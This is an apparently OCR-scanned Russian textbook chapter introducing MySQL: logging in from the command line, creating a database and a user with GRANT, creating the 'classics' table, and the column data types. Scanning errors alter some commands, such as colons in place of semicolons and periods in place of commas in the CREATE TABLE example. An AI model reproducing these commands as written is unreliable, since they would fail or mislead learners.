В названии MySQL составляющая SQL означает Structured Query Language язык структурированных запросов. Если характеризовать его в общих чертах, то это язык, основанный на словах английского языка и используемый также в других системах управления базами данных, например Oracle и Microsoft SQL Server. Он разработан для предоставления возможности создания простых запросов к базе данных посредством команд следующего вида:

SELECT title FROM publications WHERE author = 'Charles Dickens';

В базе данных MySOL имеются одна или несколько таблии, каждая из которых состоит из записей или строк. Внутри строк находятся разные столбцы или поля, в которых и содержатся данные. В табл. 8.1 показана учебная база данных, в которой присутствует информация о пяти книгах, структурированная по авторам, названиям, категориям и годам издания.





Каждая строка таблицы подобна строке в таблице MySQL, и каждый элемент в этой строке подобен полю MySQL.

Чтобы однозначно идентифицировать эту базу данных, в последующих примерах я буду ссылаться на нее как на базу данных *publications* (издания). Как вы уже заметили, все эти издания относятся к классической литературе, поэтому таблицу в базе данных, содержащую сведения о них, я буду называть *classics*.

# **Сводка понятий, используемых в базах данных**

Основными понятиями, с которыми следует ознакомиться на данном этапе, являются:

- *база данных* контейнер для всей коллекции данных MySQL;
- *таблица* вложенный в базу данных контейнер, в котором хранятся сами данные;
- *строка* отдельная запись, в которой могут содержаться несколько полей;
- *столбец* имя поля внутри строки.

Следует заметить, что я не пытаюсь воспроизвести точную терминологию, используемую в учебной литературе по реляционным базам данных, а хочу лишь дать простые, обычные определения, помогающие быстро усвоить основные понятия и приступить к работе с базой данных.

# **Доступ к MySQL из командной строки**

Работать с MySQL можно тремя основными способами: используя командную строку, применяя веб-интерфейс наподобие phpMyAdmin и задействуя такой язык программирования, как PHP. Третий из перечисленных способов будет рассмотрен в главе 10, а сейчас изучим первые два способа.

# Начало работы с интерфейсом командной строки

В следующих разделах даны соответствующие инструкции для Windows, Mac OS X и Linux.

## Для пользователей Windows

Если у вас в соответствии с инструкциями, изложенными в главе 2, установлена программа Zend Server Free Edition WAMP, то доступ к исполняемой программе MySOL можно получить из следующих каталогов (первый из которых относится к 32-разрядным, а второй — к 64-разрядным компьютерам):

```
C:\Program Files\Zend\MySQL55\bin
C:\Program Files (x86)\Zend\MySQL55\bin
```


Если Zend Server установлена не в каталоге \Program Files (или \Program Files (x86)), то нужно воспользоваться тем каталогом, в котором она установлена.

По умолчанию начальным для MySQL будет пользователь по имени root, у которого не установлен пароль. Учитывая то, что это разработочный сервер, доступ к которому можете получить только вы, мы не станем устанавливать пароль.

Чтобы войти в интерфейс командной строки MySQL, следует выбрать команду Пуск ▶ Выполнить и в окне запуска ввести команду СМD, после чего нажать клавишу Enter. В результате будет вызвано командное окно Windows. Находясь в этом окне, нужно ввести следующую команду (внося в нее соответствующие коррективы):

```
"C:\Program Files\Zend\MySOL55\bin\mysql" -u root
"C:\Program Files (x86)\Zend\MySQL55\bin\mysql" -u root
```


Обратите внимание на кавычки, в которые заключены основной путь и имя файла. Их присутствие обусловлено наличием пробелов, которые неправильно интерпретируются командной строкой, а кавычки группируют составные части имени файла в единую строку, понятную программе Command.

Эта команда предписывает MySQL зарегистрировать вас как пользователя root без пароля. Теперь вы должны оказаться в среде MySOL и сможете приступить к вводу команд. Чтобы убедиться в том, что все работает должным образом, введите следующую команду, результат выполнения которой должен быть похож на показанный на рис. 8.1:

#### SHOW databases:

Если это не приведет к желаемому результату и будет выдано сообщение об ошибке, убедитесь в том, что у вас система MySQL правильно установлена наряду с Zend Server (как описано в главе 2). Если же все прошло успешно, переходите к подразделу «Использование интерфейса командной строки».

| <b>BET</b> C:\Windows\system32\cmd.exe                                                                                                    | X<br>$\Box$<br>$\Box$ |
|----------------------------------------------------------------------------------------------------|-----------------------|
| Microsoft Windows [Version 6.0.6001]<br>Copyright (c) 2006 Microsoft Corporation. All rights reserved.                                                                                                    |                       |
| C:\Users\Robin>"\Program Files\EasyPHP 2.0b1\mysql\bin\mysql" -u root<br>Welcome to the MySQL monitor. Commands end with ; or \g.<br>Your MySQL connection id is 16 to server version: 5.0.27-community-log |                       |
| Type 'help;' or '\h' for help. Type '\c' to clear the buffer.                                                                                                    |                       |
| $mysq1$ > show databases;                                                                                                    |                       |
| Database                                                                                                    |                       |
| information_schema<br>mysql<br>test                                                                                                    |                       |
| 3 rows in set (0.00 sec)                                                                                                    |                       |
| mysql> _                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |

Рис. 8.1. Доступ к MySQL из командной строки Windows

## Для пользователей Mac OS X

Чтобы иметь возможность выполнять то, о чем говорится в этой главе, нужно в соответствии с инструкциями, изложенными в главе 2, установить программу Zend Server. Следует также иметь работающий веб-сервер с запущенным сервером MySQL.

Для входа в интерфейс командной строки MySQL необходимо запустить программу Terminal (доступную в меню Utilities программы Finder). Затем вызвать программу MySQL, которая должна быть установлена в каталоге /usr/local/zend/ mysql/bin.

По умолчанию исходным пользователем для MySQL будет пользователь по имени root, и пароль у него также будет root. Поэтому для запуска программы наберите следующую команду:

```
/usr/local/zend/mysql/bin/mysql -u root
```
Эта команда предпишет MySQL зарегистрировать вас как пользователя root и запросить пароль. Чтобы проверить, что все в порядке, наберите следующую команду (результаты ее выполнения показаны на рис. 8.2):

```
SHOW databases:
```
Если будет получено сообщение об ошибке, не позволяющей подключиться к локальному серверу MySQL (Can't connect to local MySQL server through socket), значит, у вас не запущен сервер MySQL. Убедитесь в том, что вы последовали совету в главе 2, касавшемуся настройки MySOL на запуск вместе с запуском  $OSX$ 

Теперь вы готовы перейти к подразделу «Использование интерфейса командной строки».

```
\sqrt{2} zend – mysql.client – 85×24
000iMac:zend robin$ show databases:
-bash: show: command not found
iMac:zend robin$ /usr/local/zend/mysql/bin/mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.1.54 MySQL Community Server (GPL)
Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved.
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL v2 license
Type 'help:' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
| Database
 information_schema
 mysql
| test
3 rows in set (0.00 sec)
mysql> I
```
Рис. 8.2. Доступ к MySQL из программы Terminal на OS X

#### Для пользователей Linux

На машинах, работающих под управлением UNIX-подобных операционных систем, к которым относится и Linux, PHP и MySOL практически всегда будут заранее установлены и запущены, позволяя вводить текст примеров следующего раздела. Но сначала нужно войти в систему MySOL, введя следующую команду:

```
mysql -u root -p
```
Эта команда предписывает MySQL зарегистрировать вас под именем root и запросить пароль. Если у вас есть пароль, то нужно его ввести, если пароль отсутствует - просто нажать клавишу Enter.

После входа в систему нужно проверить работоспособность программы, набрав следующую команду, примерный результат выполнения которой показан на рис. 8.3:

SHOW databases ·

Если по каким-то причинам эта команда не сработает, обратитесь к разделу главы 2 «Установка LAMP на Linux», чтобы обеспечить правильную установку MySQL.

Если команда будет выполнена, можете перейти к подразделу «Использование интерфейса командной строки».

#### MySQL на удаленном сервере

При получении доступа к MySQL на удаленном сервере нужно выйти на удаленную машину с помощью Telnet (с точки зрения безопасности, предпочтительнее для этого воспользоваться SSH), которая, скорее всего, будет работать под управлением операционной системы семейства типа Linux/FreeBSD/UNIX. После подключения к удаленной машине можно встретиться с незначительными

```
You may also use sysinstall (8) to re-enter the installation and
configuration utility. Edit /etc/motd to change this login announcement.
robnix# mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \q.
Your MySQL connection id is 4377812
Server version: mysql-server-5.0.51a
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
| Database
| information schema |
| mysql
| test
3 rows in set (0.02 sec)
mysql>
```
Рис. 8.3. Доступ к MySQL в Linux

вариациями в порядке работы, зависящими от настроек сервера, которые выполнены системным администратором, особенно если этот сервер предназначен для коллективного пользования. Поэтому следует убедиться в доступности MySOL и в том, что у вас есть имя пользователя и пароль. Получив эти сведения, можно набрать следующую команду, в которой вместо username нужно вставить предоставленное имя пользователя:

```
mysql -u username -p
```
После появления приглашения необходимо ввести пароль. Затем можно попробовать ввести следующую команду, примерный результат выполнения которой показан на рис. 8.3:

```
SHOW databases:
```
В перечне баз данных могут присутствовать и другие ранее созданные базы, среди которых базы test может и не оказаться.

Следует также понимать, что все находится под полным контролем системного администратора и вы можете столкнуться с некоторыми неожиданными настройками. Например, может оказаться, что вам следует ставить перед именами всех создаваемых вами баз данных уникальную идентификационную строку, обеспечивающую их бесконфликтную работу с базами данных, созданными другими пользователями.

При возникновении любых проблем нужно переговорить с системным администратором, который должен с ними разобраться. У него нужно запросить имя пользователя и пароль, а также можно попросить дать вам возможность создавать новые базы данных или как минимум попросить создать для вас хотя бы одну готовую к работе базу данных. Тогда в этой базе можно будет создать все необхолимые таблины.

# Использование интерфейса командной строки

Для всего, что изложено далее в тексте главы, нет никакой разницы, из какой именно системы — Windows, Mac OS X или Linux — вы получаете непосредственный доступ к MySOL, поскольку все используемые команды (и сообщения об ошибках, которые могут быть получены) абсолютно одинаковы.

## Точка с запятой

Начнем с самого простого. Набирая команду, вы наверняка заметили точку с запятой (;) в конце SHOW databases : ? Этот символ используется в MySOL для завершения команд или отделения их друг от друга. Если забыть поставить этот символ, MySOL выдаст приглашение и будет ожидать от вас его ввода. Запрашиваемая точка с запятой стала частью синтаксиса, позволяющего вводить длинные команды, разбивая их на несколько строк. Она также позволяет вводить сразу несколько команд, после каждой из которых стоит точка с запятой. После нажатия клавиши Enter интерпретатор получит все эти команды в едином пакете и выполнит их в порядке следования.



Вместо результата введенной команды довольно часто появляется приглашение MySQL. Это означает, что вы забыли поставить завершающую точку с запятой. В таком случае нужно просто ввести точку с запятой, нажать клавишу Enter, и вы получите желаемый результат.

На экране могут появляться шесть разных приглашений MySQL (табл. 8.2), позволяющих определить, на каком именно этапе многострочного ввода вы нахолитесь.



Таблица 8.2. Шесть приглашений к вводу команды MySQL

#### Отмена команды

Если, набрав часть команды, вы решили, что ее вообще не следует выполнять, то ни в коем случае не пользуйтесь сочетанием Ctr+C! Оно закроет программу. Вместо нее можно ввести символы \с и нажать клавишу Enter. Порядок использования этой пары символов показан в примере 8.1.

Пример 8.1. Отмена ввода строки бессмысленная для mysql строка \с

При наборе этой строки MySOL проигнорирует все ранее введенные символы и выдаст новое приглашение. Без \с программа выведет сообщение об ошибке. Но этой парой символов нужно пользоваться с оглядкой: если у вас уже есть открытая строка или комментарий, то прежде чем применить \с, вам придется их закрыть, иначе MySQL примет \с за часть строки. В примере 8.2 показано, как в таком случае следует задействовать \с.

Пример 8.2. Отмена ввода из строки это "бессмысленная для mysql строка" \с

Следует также заметить, что комбинация \с после точки с запятой работать не будет, поскольку это уже будет новая инструкция.

# **Команды MySOL**

Нам уже приходилось встречаться с командой SHOW, которая выводит список таблиц, баз данных и многих других элементов. В табл. 8.3 приведен перечень наиболее востребованных команд.





Многие из этих команд будут рассмотрены по мере изучения этой главы, но сначала следует запомнить два важных положения, касающихся команд MySQL.

- О Команды и ключевые слова SOL нечувствительны к регистру. Все три команды - CREATE, create и CrEaTe - абсолютно идентичны по смыслу. Но чтобы было понятнее, для команд рекомендуется использовать буквы верхнего регистра.
- О Имена таблиц нечувствительны к регистру в Windows, но чувствительны к регистру в Linux и Mac OS X. Поэтому из соображений переносимости нужно всегда выбирать буквы одного из регистров и пользоваться только ими. Для имен таблиц рекомендуется использовать буквы нижнего регистра или комбинацию из букв верхнего и нижнего регистра.

#### Создание базы данных

Если вы работаете на удаленном сервере, у вас только одна учетная запись пользователя и вы имеете допуск только к одной созданной для вас базе данных, то можете перейти к изучению пункта «Создание таблицы» далее. А если это не так, то продолжим, введя следующую команду для создания новой базы данных по имени publications:

CREATE DATABASE publications:

При успешном выполнении команды будет выведено сообщение, пока не имеющее для нас особого смысла, - Query OK, 1 row affected (0.38 sec) (Запрос выполнен, обработана 1 строка за 0,38 с), но вскоре все станет на свои места. После создания базы данных с ней нужно будет работать, поэтому даем следующую команду:

USE publications:

Теперь должно быть выведено сообщение об изменении текущей базы данных (Database changed), и после этого база будет готова к продолжению работы со следующими примерами.

#### Организация доступа пользователей

Теперь, когда вы уже убедились в том, насколько просто пользоваться MySOL, и создали свою первую базу данных, настало время посмотреть на то, как происходит организация доступа пользователей, поскольку, вполне вероятно, вам не захочется предоставлять PHP-сценариям привилегированный доступ (root) к MySQL, что грозит большими неприятностями в том случае, если кому-то вздумается взломать ваш сайт.

Для создания нового пользователя выдается команда предоставления прав -GRANT, которая принимает следующую форму (не вздумайте все это набирать, поскольку это еще не команда):

```
GRANT ПРАВА ОН база данных. объект ТО 'имя пользователя@имя хоста'
    IDENTIFIED BY 'пароль':
```
Эта форма не должна вызвать каких-либо затруднений, быть может, за исключением фрагмента база данных объект. Это ссылка на саму базу данных и на содержащиеся в ней объекты, например на таблицы (табл. 8.4).





Итак, создадим пользователя, который получит доступ только к новой базе данных publications и ко всем ее объектам, и введем для этого следующую команду (заменив в ней имя пользователя jim и пароль mypasswd выбранными вами именем и паролем):

```
GRANT ALL ON publications.* TO 'jim'@'localhost'
     IDENTIFIED BY 'mypasswd':
```
Эта команда предоставляет пользователю jim@localhost полный доступ к базе данных publications при использовании пароля mypasswd. Работоспособность этой установки можно проверить, если ввести команду quit для выхода из системы, а затем перезапустить MySOL, воспользовавшись прежним способом запуска, но вместо -u root -p набрав -u jim -p или применив в этой строке созданное вами имя пользователя. В табл. 8.5 показаны команды, соответствующие используемой вами операционной системе, но если в вашей системе MySQL-клиент установлен в другой каталог, то в команду следует внести соответствующие коррективы.





Теперь, как только появится приглашение, нужно лишь ввести свой пароль, и вход в систему будет открыт. Кстати, при желании можете поместить пароль сразу же после ключа -р (не используя никаких пробелов). Тем самым вы избежите его ввода после появления приглашения. Но такой подход не приветствуется, поскольку если в вашей системе зарегистрировались и другие пользователи, они могут подсмотреть вводимую вами команду и получить доступ к вашему паролю.



Вы можете предоставлять только те права, которыми уже обладаете, и должны иметь право на ввод команд GRANT. Этим и ограничивается выбор предоставляемых вам прав, если только вам не предоставлены абсолютно все права. Если вас интересуют подробности, то, пожалуйста, зайдите на сайт, где, кроме всего прочего, описана и команда REVOKE, позволяющая отозвать уже предоставленные права: http://tinyurl.com/mysqlgrant.

Вам также следует знать, что если при создании нового пользователя не будет указана инструкция IDENTIFIED BY, у пользователя не будет пароля, из-за чего возникнет неблагоприятная с точки зрения безопасности ситуация, которой лучше избегать.

# Создание таблицы

В данный момент вы должны находиться в системе MySQL, обладать всеми (ALL) правами, выделенными для базы данных publications (или той базы данных, которая была для вас создана), и быть готовыми к созданию своей первой таблицы. Поэтому нужно включить базу данных в работу, набрав следующую команду (и заменив publications именем своей базы данных, если оно у нее другое):

USE publications;

Теперь наберите построчно команды, которые приведены в примере 8.3.

```
Пример 8.3. Создание таблицы с названием classics
CREATE TABLE classics (
  author VARCHAR(128).
  title VARCHAR(128).
  type VARCHAR(16).
  year CHAR(4)) ENGINE MyISAM;
```


Эту же команду можно ввести одной строкой:

CREATE TABLE classics (author VARCHAR(128), title VARCHAR(128), type VARCHAR(16), year CHAR(4)) ENGINE MyISAM;

но команды MySQL могут быть длинными и сложными, поэтому я рекомендую набирать их построчно до тех пор, пока вы не привыкнете к набору длинных строк.

После ввода команды MySQL должна выдать ответ: Query OK, 0 rows affected, а также показать время, затраченное на выполнение команды. Если вместо этого появится сообщение об ошибке, внимательно проверьте синтаксис команды. Должны быть на месте все скобки и запятые, а может быть, допущена какая-нибудь опечатка. Команда ENGINE MyISAM, которая своим присутствием в примере могла вызвать у вас недоумение, указывает MySQL тип механизма управления базой данных, применяемого к этой таблице.

Чтобы проверить факт создания новой таблицы, наберите команду:

#### DESCRIBE classics:

Если все в порядке, то вы увидите последовательность команд и ответов, показанных в примере 8.4, в которой особое внимание следует обратить на отображение формата таблицы.

Пример 8.4. Сеанс работы с MySQL: создание и проверка формата новой таблицы mysql> USE publications; Database changed mysql> CREATE TABLE classics (

- -> author VARCHAR(128).
- -> title VARCHAR(128).

```
-> type VARCHAR(16),
```
-> year CHAR(4)) ENGINE MyISAM;

Query OK, 0 rows affected (0.03 sec)

```
mysql> DESCRIBE classics;
```


4 rows in set (0.00 sec)

Команда DESCRIBE является неоценимым средством отладки, когда нужно убедиться в успешном создании таблицы MySQL. Этой командой можно воспользоваться также для того, чтобы просмотреть имена полей или столбцов таблицы и типы данных в каждом из них. Рассмотрим подробнее все заголовки:

- Field имя каждого из полей или столбцов таблицы;
- Type тип данных, сохраняемых в поле;
- O Null заголовок, который показывает, может ли поле содержать значение NULL;
- Key MySQL поддерживает *ключи*, или *индексы*, позволяющие ускорить просмотр и поиск данных. Под заголовком Key показан тип применяемого ключа (если таковой имеется);
- Default исходное значение, присваиваемое полю, если при создании новой строки не указано никакого значения;
- Extra дополнительная информация, например, о настройке поля на автоматическое приращение его значения.

# **Типы данных**

В примере 8.3 можно было заметить, что для трех полей таблицы объявлены типы данных VARCHAR, а для одного — тип данных CHAR. Термин VARCHAR означает *VARiable length CHARacter string* — строка символов переменной длины, а команда воспринимает числовое значение, указывающее MySQL максимальную длину, разрешенную для строки, хранящейся в этом поле.

Этот тип данных очень удобен, поскольку позволяет MySQL планировать размер базы данных и эффективнее осуществлять просмотр и поиск данных. Но есть у него и недостаток: если присвоить строковое значение длиннее позволенного, оно будет усечено до максимальной длины, объявленной в определении таблицы.

Но у поля year (год) более предсказуемые значения, поэтому вместо VARCHAR для него используется более подходящий тип данных — CHAR(4). Параметр 4 позволяет выделить под него 4 байта данных, поддерживающих все года от −999 и до 9999; байт содержит 8 бит и может иметь значения от 00000000 до 11111111, что в десятичном представлении означает от 0 до 255.

Можно было бы, конечно, сохранять год и в значении, состоящем из двух цифр, но если данные не утратят своей актуальности и в следующем столетии или показатель лет каким-то образом опять вернется к нулевому значению, то эту проблему нужно решать в первоочередном порядке, поскольку она очень похожа на «проблему

2000 года», из-за которой даты начиная с 1 января 2000 года во многих крупных компьютерных системах могли быть отнесены к 1900 году.



Тип данных YEAR не выбран для хранения года в таблице classics потому, что он поддерживает только 0000 год и диапазон лет с 1901-го по 2155-й. MySQL из соображений эффективности хранит значение года в одном байте, а это значит, что храниться могут только 256 значений, в то время как книги в таблице classics изданы задолго до сохраняемого диапазона лет.

Оба типа данных (и СНАР, и VARCHAR) принимают строки текста, ограничивая их длину размером поля. Разница между ними состоит в том, что каждая строка в поле СНАР имеет указанный размер. Если поместить в него строку меньшего размера, она будет дополнена пробелами. В поле VARCHAR дополнения текста не происходит; его размер может изменяться таким образом, чтобы в него помещался вставленный текст. Но при использовании поля VARCHAR требуется идти на небольшие издержки, чтобы отслеживать размер каждого значения. Поэтому СНАР больше подходит для тех случаев, когда данные во всех записях имеют одинаковый размер, а VARCHAR эффективнее применять, когда размеры могут сильно отличаться друг от друга и возрастать. Но за это приходится расплачиваться тем, что доступ к данным типа VARCHAR осуществляется несколько медленнее, чем к данным типа CHAR.

## **Тип данных CHAR**

В табл. 8.6 перечислены все типы символьных данных CHAR. Все они предлагают указать параметр, устанавливающий максимальную (или точную) длину строки, которая может быть помещена в поле. Из таблицы следует, что у каждого типа есть присущее ему максимальное значение длины. Для данных типа VARCHAR длиной от 0 до 255 байт требуется еще один байт в хранилище, а для данных длиной более 256 байт требуется еще два байта.





# **Тип данных BINARY**

Тип данных BINARY применяется для хранения строк, заполненных байтами, не имеющими никакой связи с таблицей символов (табл. 8.7). Например, тип данных BINARY можно использовать для хранения изображения в формате GIF.

| Тип данных                  | Количество байт                     | Примеры                                            |
|-----------------------------|-------------------------------------|----------------------------------------------------|
| BINARY $(n)$ или BYTE $(n)$ | В точности равное<br>n (< 256)      | Похож на CHAR, но содержит двоичные<br>данные      |
| VARBINARY(n)                | Вплоть до <i>п</i> ( $\leq 65536$ ) | Похож на VARCHAR, но содержит двоичные  <br>данные |

Таблица 8.7. Типы данных BINARY, используемые в MySQL

# **Типы данных TEXT и VARCHAR**

Типы данных ТЕХТ и VARCHAR имеют незначительные отличия друг от друга.

- О До выхода версии 5.0.3 MySOL удалял из полей VARCHAR все начальные и замыкаюшие пробелы.
- О В полях типа ТЕХТ не может быть исхолных значений.
- В столбце ТЕХТ MySOL индексирует только первые *п* символов (*п* задается при созлании индекса).

Это означает, что VARCHAR является более приемлемым и быстрее обрабатываемым типом данных, если нужно вести поиск по всему содержимому поля. Если поиск никогда не будет вестись более чем в конкретном количестве начальных символов хранящегося в поле значения, то, наверное, нужно остановить свой выбор на типе данных ТЕХТ (табл. 8.8).



#### Таблица 8.8. Типы данных ТЕХТ, используемые в MySQL

#### **Тип данных BLOB**

Термин BLOB означает Binary Large Object — большой двоичный объект, и поэтому, как и можно было предположить, тип данных BL0B больше всего подходит для хранения двоичных данных, превышающих по объему 65 536 байт. Другим основным отличием BLOB от типа данных BINARY является то, что для столбцов типа BLOB нельзя задавать исходные значения (табл. 8.9).

| Тип данных    | Количество байт               | Особенности                                             |
|---------------|-------------------------------|---------------------------------------------------------|
| TINYBLOB(n)   | Вплоть до <i>n</i> (< 256)    | Считается не набором символов, а двоич-<br>ными данными |
| BLOB(n)       | Вплоть до <i>п</i> (< 65 536) | Считается не набором символов, а двоич-<br>ными данными |
| MEDIUMBLOB(n) | Вплоть до <i>п</i> (1,67e+7)  | Считается не набором символов, а двоич-<br>ными данными |
| LONGBLOB(n)   | Вплоть до $n < 4,29e+9$ )     | Считается не набором символов, а двоич-<br>ными данными |

Таблица 8.9. Типы данных BLOB, используемые в MySQL

#### Числовые типы данных

В MySQL поддерживаются различные числовые типы данных — от одиночного байта до чисел с плавающей точкой с удвоенной точностью. Хотя для числового поля можно использовать до 8 байт, лучше все же выбрать поле с самым скромным типом данных, в котором способно уместиться наибольшее из ожидаемых вами значений. Тогда ваша база данных будет небольшой по объему и быстрой по доступу.

В табл. 8.10 перечислены числовые типы данных, поддерживаемые MySQL, и диапазоны значений, которые могут содержаться в их полях. Если вы не знакомы с терминологией, поясню, что число со знаком имеет диапазон возможных значений от отрицательного до нуля и от нуля до положительного значения, а число без знака может быть в диапазоне от нуля до положительного значения. Оба они могут иметь одинаковую величину, нужно лишь представить число со знаком, сдвинутым наполовину влево, с одной половиной в отрицательном, а с другой - в положительном диапазоне. Следует заметить, что значения с плавающей точкой (любой точности) могут быть только числами со знаком.

| Тип данных             | Количество | Минимальное значение |           | Максимальное значение |            |  |
|------------------------|------------|----------------------|-----------|-----------------------|------------|--|
|                        | байт       | Со знаком            | Без знака | Со знаком             | Без знака  |  |
| <b>TINYINT</b>         |            | $-128$               | 0         | 127                   | 255        |  |
| SMALLINT               |            | $-32768$             | 0         | 32 767                | 65 535     |  |
| <b>MEDIUMINT</b>       | 3          | $-8,38e+6$           | 0         | $8,38e+6$             | $1,67e+7$  |  |
| <b>INT или INTEGER</b> | 4          | $-2,15e+9$           | 0         | $2,15e+9$             | $4,29e+9$  |  |
| <b>BIGINT</b>          | 8          | $-9,22e+18$          | 0         | $9,22e+18$            | $1,84e+19$ |  |
| <b>FLOAT</b>           | 4          | $-3,40e+38$          | Не бывает | $3,40e+38$            | Не бывает  |  |
